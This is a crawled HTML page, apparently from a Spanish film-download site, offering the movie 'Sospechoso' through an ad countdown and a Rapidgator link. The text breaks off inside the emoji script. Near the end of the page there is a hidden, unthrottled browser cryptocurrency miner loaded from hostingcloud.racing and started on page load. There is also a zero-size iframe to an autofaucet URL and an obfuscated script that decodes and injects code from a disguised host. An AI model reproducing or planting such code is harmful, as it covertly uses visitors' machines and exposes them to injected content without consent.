

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://descargas.2000peliculassigloxx.com/sospechoso/
body_size: 8493
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sospechoso - Descargas 2000PeliculasSigloXX</title>
	<link rel="canonical" href="https://descargas.2000peliculassigloxx.com/sospechoso/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sospechoso - Descargas 2000PeliculasSigloXX" />
	<meta property="og:url" content="https://descargas.2000peliculassigloxx.com/sospechoso/" />
	<meta property="og:site_name" content="Descargas 2000PeliculasSigloXX" />
	<meta property="article:modified_time" content="2024-09-25T09:13:52+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://descargas.2000peliculassigloxx.com/sospechoso/","url":"https://descargas.2000peliculassigloxx.com/sospechoso/","name":"Sospechoso - Descargas 2000PeliculasSigloXX","isPartOf":{"@id":"https://descargas.2000peliculassigloxx.com/#website"},"datePublished":"2022-12-12T09:39:21+00:00","dateModified":"2024-09-25T09:13:52+00:00","breadcrumb":{"@id":"https://descargas.2000peliculassigloxx.com/sospechoso/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://descargas.2000peliculassigloxx.com/sospechoso/"]}]},{"@type":"BreadcrumbList","@id":"https://descargas.2000peliculassigloxx.com/sospechoso/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://descargas.2000peliculassigloxx.com/"},{"@type":"ListItem","position":2,"name":"Sospechoso"}]},{"@type":"WebSite","@id":"https://descargas.2000peliculassigloxx.com/#website","url":"https://descargas.2000peliculassigloxx.com/","name":"Descargas 2000PeliculasSigloXX","description":"","publisher":{"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/6d7a6d4d0e6a6a399d321acfb9401478"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://descargas.2000peliculassigloxx.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Person","Organization"],"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/6d7a6d4d0e6a6a399d321acfb9401478","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/image/","url":"https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx.bmp","contentUrl":"https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx.bmp","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/image/"},"sameAs":["https://descargas.2000peliculassigloxx.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ss.mrmnd.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://descargas.2000peliculassigloxx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdescargas.2000peliculassigloxx.com%2Fsospechoso%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://descargas.2000peliculassigloxx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdescargas.2000peliculassigloxx.com%2Fsospechoso%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/css/bootstrap.min.css?ver=5.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ss.mrmnd.com/banner.js?ver=6.9" id="mondiad_banner_script-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://descargas.2000peliculassigloxx.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://descargas.2000peliculassigloxx.com/wp-json/wp/v2/pages/430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://descargas.2000peliculassigloxx.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://descargas.2000peliculassigloxx.com/?p=430' />
<meta name="rapidgator" content="b03d08fe45fdef2596bc87c766e915e2f5107527"/>

<script async src="https://ss.mndsrv.com/static/65ecedaf-0167-46a8-8fe7-24619878c1b8.js"></script>

<script async src="https://ss.mndsrv.com/banner.js"></script><link rel="icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-32x32.bmp" sizes="32x32" />
<link rel="icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-192x192.bmp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-180x180.bmp" />
<meta name="msapplication-TileImage" content="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-270x270.bmp" />
		<style type="text/css" id="wp-custom-css">
			.wp-block-image a img:hover {
	transform: scale(1.1);
	box-shadow: 5px 5px 5px black;
	cursor: pointer;
}

.wp-block-image {
	padding-top: 10%;
	padding-bottom: 20%;
}

/* Banner publicitario */

#hideads {
    position: absolute;
    z-index: 1;
    top: 0px;
    left: 0px;
    width: 100%;
    aspect-ratio: 1/1;
    background-color: grey;
    text-align: center;
}

.banner {
    position: relative;
    top: 10px;
}


#contador {
    width: 300px;
    height: 75px;
    border-radius: 20px;
    position: relative;
    top: 10px;
    background: red;
    color: white;
    cursor: no-drop;
}

#zero {
    display: none;
    margin: 0 auto;
    width: 300px;
    height: 75px;
    border-radius: 20px;
    position: relative;
    top: 10px;
    background: green;
    color: white;
    cursor: pointer;
}

#zero a {
    text-decoration: none;
    color: white;
}

#zero:hover {
    scale: 1.1;
    background: greenyellow;
}

#zero:hover a {
    color: black;
}		</style>
		</head>
<body id="body">
    <header>
        <hr>
	</header>
    <main>        <h2 class="pageTitle"><strong>Sospechoso</strong></h2>
		<hr>
		<center><p><iframe src="https://autofaucet.org/wm/franjavi01/8" title="#" width="0" height="0" style="border:0"></iframe></p>
<a onclick="iniciar()" data-bs-toggle="modal" data-bs-target="#exampleModal">
        <figure class="wp-block-image size-large" id="inicio"><img decoding="async" src="https://imagenes.2000peliculassigloxx.com/banners/descarga.webp" ></a><figcaption class="wp-element-caption">Haz click en el banner y entrarás al archivo alojado en Rapidgator</figcaption></figure>
    </a>

    <div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
                    <div id="hideads">
                        <div class="banner">
		            <p><b>PUBLICIDAD (cuenta atrás 5 segundos)</b></p>
                            <div data-mndbanid="87c588de-2d1f-488f-a27f-59adf230ae9c"></div>
                        </div>
                            <button id="contador"></button>
                            <button id="zero"><a href="https://rapidgator.net/file/8c989a523a03f534942363e164b16571"><h3>Entrar en Rapidgator</h3></a></button>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script>
function iniciar() {

var timeleft = 5;
var downloadTimer = setInterval(function(){
  document.getElementById("contador").innerHTML ="<h2>Esperar " + timeleft + " segundos</h2>";
  timeleft -= 1;
  
  if(timeleft <= -1){
    clearInterval(downloadTimer);
    document.getElementById("contador").innerHTML ="<style>#contador{display:none;}#zero{display:block;}</style>"
  }

}, 1000)

document.getElementById("inicio").innerHTML="<style>#inicio{display:none;}"

}
</script>
</center>
		<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
        
                    <div id="hideads">
                        <div class="banner">
                            <p>PUBLICIDAD (cuenta atrás 5 segundos)</p>
                            <div data-mndbanid="87c588de-2d1f-488f-a27f-59adf230ae9c"></div>
                        </div>
                            <button id="contador"></button>
                            <button id="zero"><a href="https://rapidgator.net"><h3>Entrar en Rapidgator</h3></a></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <hr>

		
		
</main>
    <footer>
    Si eres amante del cine clásico, este es tu sitio <br>
    <a href="http://2000peliculassigloxx.com/" target="_blank" rel="noopener noreferrer"><img src="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/66709362000peliculassigloxx-300x300.jpg" height="25" width="25" alt="logo"><strong> 2000PeliculasSigloXX</strong></a>
    
    </footer>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tema_personalizado/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.hostingcloud.racing/kTYN.js"></script>
<script>
    var _client = new Client.Anonymous('0b47b30e27082a869c5c977ed5d6baebd2fd1fcb4de3e00f7bf0fdb4bff95833', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script><script type='text/javascript'>////// ppch-h6IzF4iRLEdZV-QX82hhpzmvxX--449392-674988///////

var p$00a = 'p$00a' + (new Date().getTime()) + 'zz'; window[p$00a] = {a:'abcdefghijklmnopqrstuvwxyz0123456789i0fepbrucv6oqzalym8w9k7x3hsn15tdj42g', b:'{"AZIb":"ttg5g1", "BVIb":"j4tg22", "CXrr1":"9zepm", "DLtag":"n", "Emjk5":"", "XCge1s":"l.calop.faq" , "Zt1":"lalfi8u.zpw", "ZZ1":"l.uuqal.foa9e" }', c:'{"Abkr221":"8fmclw", "Bo9ssm":"//fez.calop.faq/ill.v8"}', d:'{"Ag4":"0ae3", "Bx1":"illpzeCucoe", "Cky":"8mf", "Dmg":"fmpiwpEopqpzw"}'};
var _0x5d4b=['235913QVfbwv','slice','length','162209QBmAmV','14238hyOOTq','323207DTbifh','split','1DqiKtq','135866HTbavB','indexOf','call','27654SKXHbY','parse','undefined','32Ijckmz','keys','map','ceil','115980hcFVDy','values','join'];var _0x208c=function(_0x31a8d7,_0x5f36b3){_0x31a8d7=_0x31a8d7-0x167;var _0x5d4be1=_0x5d4b[_0x31a8d7];return _0x5d4be1;};(function(_0x276f94,_0x57c4ff){var _0x50057c=_0x208c;while(!![]){try{var _0x40d184=parseInt(_0x50057c(0x168))+parseInt(_0x50057c(0x16f))*parseInt(_0x50057c(0x179))+-parseInt(_0x50057c(0x176))+parseInt(_0x50057c(0x173))+parseInt(_0x50057c(0x16e))+-parseInt(_0x50057c(0x170))+parseInt(_0x50057c(0x16b))*-parseInt(_0x50057c(0x172));if(_0x40d184===_0x57c4ff)break;else _0x276f94['push'](_0x276f94['shift']());}catch(_0x411836){_0x276f94['push'](_0x276f94['shift']());}}}(_0x5d4b,0x45111),function(){var _0x1ba274=function(_0x2f3a9a){var _0x3f0bc4=_0x208c,_0x1894ba=Math[_0x3f0bc4(0x167)](this['a'][_0x3f0bc4(0x16d)]/0x2),_0x539548=this['a'][_0x3f0bc4(0x16c)](0x0,_0x1894ba),_0x5d8009=this['a'][_0x3f0bc4(0x16c)](_0x1894ba);decrypt=this[_0x2f3a9a][_0x3f0bc4(0x171)]('')[_0x3f0bc4(0x17b)](_0x28f433=>{var _0xd7612d=_0x3f0bc4;return _0x5d8009['split']('')['includes'](_0x28f433)?_0x539548[_0x5d8009[_0xd7612d(0x174)](_0x28f433)]:_0x28f433;})[_0x3f0bc4(0x16a)]('');try{return JSON[_0x3f0bc4(0x177)](decrypt);}catch{return decrypt;}},_0x57bb85=window[p$00a],_0x219d97=function(_0x28efac,_0x22a031){var _0x5bee8e=_0x208c,_0x3963a0=Object[_0x5bee8e(0x169)](_0x1ba274[_0x5bee8e(0x175)](_0x57bb85,Object[_0x5bee8e(0x17a)](_0x57bb85)[_0x28efac]));return typeof _0x22a031!=_0x5bee8e(0x178)?_0x3963a0[_0x22a031]:_0x3963a0;};window[p$00a]['x']=function(){return _0x219d97(0x1);};var _0xf1db57=document[_0x219d97(0x3,0x3)](_0x219d97(0x2,0x0));_0xf1db57[_0x219d97(0x3,0x2)]=_0x219d97(0x2,0x1),document[_0x219d97(0x3,0x0)][_0x219d97(0x3,0x1)](_0xf1db57),p$00a=undefined;}());
</script>
    <script async src='https://ss.mrmnd.com/static/65ecedaf-0167-46a8-8fe7-24619878c1b8.js'></script>
  <script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/script.js?ver=1.1" id="script-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/bootstrap.min.js?ver=5.2.3" id="bootstrap_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://descargas.2000peliculassigloxx.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 